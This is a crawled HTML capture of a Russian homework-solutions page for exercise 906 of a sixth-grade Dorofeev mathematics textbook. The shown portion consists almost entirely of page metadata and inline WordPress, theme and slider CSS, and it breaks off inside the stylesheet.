

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html
body_size: 86831
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 906 - ГДЗ Математика 6 класс Дорофеев - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 906 - ГДЗ Математика 6 класс Дорофеев. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 906 - ГДЗ Математика 6 класс Дорофеев - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 906 - ГДЗ Математика 6 класс Дорофеев. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-05-12T06:25:48+00:00" /><meta property="article:modified_time" content="2023-08-16T11:00:41+00:00" /><meta name="author" content="polina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="polina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 